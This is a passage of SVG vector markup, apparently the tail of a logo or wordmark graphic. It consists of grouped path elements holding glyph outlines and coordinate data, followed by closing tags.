						<path id="path3472_6_" class="st1" d="M12.7,20.6c3.8,0,6.1-1,7.6-2.4c0.8-0.8,1.2-1.8,1.2-2.5c0-1.3-1-3.1-2.7-3.1
							c-0.7,0-1.6,0.5-2.3,0.9c-0.8,0.5-1.9,1.1-3.5,1.1c-1.3,0-2.1-0.4-2.1-1.2c0-2.6,11.3-2,11.3-9.5c0-4.5-3.9-7.8-9.6-7.8
							c-3.9,0-6.4,1-8.1,2.6C3.7-0.5,3.5,0.4,3.5,1.2c0,1.4,1.2,3.1,2.7,3.1c1,0,1.9-0.5,2.4-0.8c1.4-0.8,2.6-1.2,3.9-1.2
							c1.6,0,2.5,0.2,2.5,1.3c0,3.1-11.3,2-11.3,9.9C3.7,17.6,7.4,20.6,12.7,20.6"/>
					</g>
					<g id="g3474_6_" transform="translate(93.098157, 0.652332)">
						<path id="path3476_6_" class="st1" d="M10.1,10.9h8.6c0,1.8-1.3,3.8-4,3.8C12.2,14.8,10.7,13.4,10.1,10.9L10.1,10.9z M10.1,7
							c0.6-2.7,2.7-4,5.2-4c2.3,0,4.2,1.3,4.7,1.6c0.6,0.3,1.2,0.4,1.5,0.4c1.8,0,3.1-1.6,3.1-3.1c0-1.2-0.8-2.1-1.5-2.7
							c-1.8-1.3-4.5-2.5-8.3-2.5C7.9-3.4,3,1.7,3,8.7C3,15.4,8,21,14.8,21c6.6,0,10.8-5.1,10.8-10.3c0-2.2-0.5-3.8-2.9-3.8L10.1,7
							L10.1,7z"/>
					</g>
					<g id="g3478_6_" transform="translate(121.118938, 1.284181)">
						<path id="path3480_6_" class="st1" d="M2.5,23.9c0,1.8,1.4,3.3,3.4,3.3s3.4-1.5,3.4-3.3V4.6c0-1.2,0.3-2.1,1-2.1
							c1.2,0,1.6-1.4,1.6-2.6c0-2.1-1.3-3.5-3.9-3.5c-3.3,0-5.6,2-5.6,7.8L2.5,23.9L2.5,23.9z"/>
					</g>
					<g id="g3482_6_" transform="translate(135.355187, 1.278408)">
						<path id="path3484_6_" class="st1" d="M6.2-2c0-1.4-0.9-2-2-2s-2,0.7-2,1.9s0.8,2,2,2C5.3,0,6.2-0.7,6.2-2"/>
					</g>
					<g id="g3486_6_" transform="translate(142.927938, 1.265324)">
						<path id="path3488_6_" class="st1" d="M1.3,6.3C1.9,7,2.4,7.8,3.7,7.8s1.6-1.4,1.6-1.4V6c0.6,1.4,2,2.2,3.5,2.2
							c2.7,0,4.4-1.8,4.4-5v-5.5c0,0-1-1.7-2-1.7S9.1-2.2,9.1-2.2v4.3c0,2-0.8,2.9-2,2.9C6,4.9,5.2,4.1,5.2,2v-4.2
							c0,0-0.5-1.7-1.6-1.7c-1,0-1.8,0.7-2.3,1.7L1.3,6.3L1.3,6.3z"/>
					</g>
					<g id="g3490_6_" transform="translate(156.979299, 1.290501)">
						<path id="path3492_6_" class="st1" d="M0.9,10.1c0.6,1,1.4,1.7,2.4,1.7s1.8-0.8,1.5-1.7V0.3C5-0.3,5.1-0.8,5.6-0.8
							c0.6,0,0.8-0.7,0.8-1.3c0-1.1-0.6-1.8-2-1.8c-1.7,0-2.9,1-3.5,4L0.9,10.1L0.9,10.1z"/>
					</g>
					<g id="g3494_6_" transform="translate(36.781832, 26.779095)">
						<path id="path3496_6_" class="st1" d="M7.7-4.5c2,0,3.6,1,3.6,3.5c0,2.3-1.6,3.5-3.6,3.5S4,1.1,4-1C4-3.3,5.6-4.5,7.7-4.5"/>
					</g>
					<g id="g3498_6_" transform="translate(36.588538, 1.218333)">
						<path id="path3500_6_" class="st1" d="M11.6,16.1c0,1.8-1.4,3.3-3.4,3.3s-3.4-1.5-3.4-3.3v-4.4V4.1v-4.4
							c0-1.8,1.4-3.3,3.4-3.3s3.4,1.5,3.4,3.3v11.5l0,0V16.1L11.6,16.1z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
